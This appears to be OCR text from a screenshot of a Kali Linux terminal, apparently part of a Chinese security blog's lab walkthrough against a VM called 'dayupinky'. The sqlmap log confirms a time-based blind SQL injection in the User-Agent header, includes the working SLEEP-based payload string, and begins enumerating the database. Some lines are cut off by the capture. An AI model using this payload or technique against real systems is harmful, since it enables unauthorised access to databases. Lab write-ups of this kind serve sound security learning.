 root@kali: ~/Desktop/dayupinky
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayupinky × root@kali: ~/Desktop/dayupinky × root@kali: ~/Desktop/dayupinky
dayu
restart-vm-
tools
mount-
shared-
folders
dayupinky
[19:34:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[19:34:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[19:34:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:35:02] [INFO] User-Agent parameter 'User-Agent' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectabl
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] y
[19:58:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:58:16] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
e found
[19:58:16] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[19:58:16] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[19:58:16] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[19:58:16] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[19:58:16] [INFO] checking if the injection point on User-Agent parameter 'User-Agent' is a false positive
sqlmap identified the following injection point(s) with a total of 8012 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sqlmap/1.2.7#stable (http://sqlmap.org)' AND (SELECT * FROM (SELECT(SLEEP(5)))hRfP) AND 'nvwO'='nvwO
---
[20:06:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[20:06:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:06:12] [INFO] fetching current database
[20:06:12] [INFO] retrieved:
[20:06:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent po
tions
大余安全
https://blog.csdn.net/qq_34801745